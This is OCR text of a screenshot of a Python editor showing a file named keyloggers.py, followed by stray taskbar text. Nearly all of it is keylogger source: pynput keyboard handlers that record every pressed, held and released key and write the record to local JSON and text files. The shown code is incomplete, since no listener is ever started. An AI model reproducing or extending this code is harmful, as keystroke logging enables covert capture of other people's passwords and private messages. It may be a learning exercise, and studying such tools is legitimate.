 keyloggers.py - C:\Users\91934\Desktop\nm\keyloggers.py (3.10.7)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 1 Col: 0
1
16°C
Clear
Search
R
ENG
IN
01:09
05-04-2024